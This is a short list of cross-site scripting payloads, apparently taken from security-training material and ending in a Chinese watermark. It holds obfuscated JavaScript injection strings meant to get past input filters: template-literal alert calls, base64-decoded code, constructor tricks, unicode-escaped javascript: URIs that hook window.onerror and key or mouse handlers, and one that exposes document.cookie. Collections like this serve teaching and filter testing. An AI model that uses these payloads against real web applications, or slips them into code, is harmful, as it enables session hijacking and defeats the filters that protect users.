 16
17
18 setTimeout`alert(1)`
19 atob.constructor(atob`YWxlcnQoMSk=`)``
20 Set.constructor`al\x65rt\x28/xss/\x29```
21 top[alt%2blang]`0` alt=al lang=ert
22 "a(this);function a()(alert(document.cookie))"
23 "javascript:window.onerror=alert;throw 1"
24 "javascript:window.onerror=prompt;throw 2"
25 "\u006aavascript:\u0077indow.onerror=\u0070rompt;throw 3"
26 "\u006aavascript:\u0077indow.\u006fndblclick=\u0070rompt;"
27 "\u006aavascript:\u0077indow.\u006fnkeydown=\u0070rompt;"
28 "\u006aavascript:\u0077indow.\u006fnkeypress=\u0070rompt;"
29 "\u006aavascript:\u0077indow.\u006fnmousemove=\u0070rompt;"
30 "\u006aavascript:\u0077indow.\u006fnkeyup=\u0070rompt;"
31 location='javascript:/*'%2blocation.hash> #*/alert(1)
掌控安全EDU